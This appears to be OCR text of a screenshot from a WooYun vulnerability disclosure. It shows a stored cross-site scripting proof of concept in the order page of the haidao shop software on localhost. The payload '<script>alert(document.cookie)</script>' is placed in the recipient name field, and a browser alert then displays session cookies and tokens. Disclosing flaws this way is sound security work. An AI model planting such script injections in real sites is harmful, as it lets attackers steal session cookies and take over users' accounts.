 360安全浏览器 7.3
http://127.0.0.1/haidao_v1.2.4.beta/index.php?m=goods&c=order&a=index
点此搜索
核对订单信息 - 测试111111 -
填写核对订单
① 放入购物车 >
确认收货地址
测
<script>alert(document.cookie)
</script>试
15056886318
寄送至云南省 昆明市五华区 测试地址
修改
确认支付方式配送
支付方式
货到付款
送货上门后
127.0.0.1 上的网页显示：
9aff737ba48690ef586f6bd38eafe716=zh;
zOEx_2132_ulastactivity=e1690ctTNev6j
%2BJM49bc8tWaJ1HZeeaqY958SDvMbVwsWGjpJx5f;
zOEx_2132_nofavfid=1; CKFinder_Path=Images%3A%2F%3A1;
lzstat_uv=17411859422932878324|676263;
bdshare_firstime=1429326157430;
CNZZDATA5812519=cnzz_eid%3D206158877-1429321287-
%26ntime%3D1429321287;
PHPSESSID=h0ho3t0alnc0tos16r1gnt37b7; _uid=1;
_uname=1410953832;
user_key=bec2l6eITCJNSn3VcWTDST8E4E3EBr2N6OIZLO%2Fz;
_history=%2C26; Cart=null; cart_num=1
确定
www.wooyun.org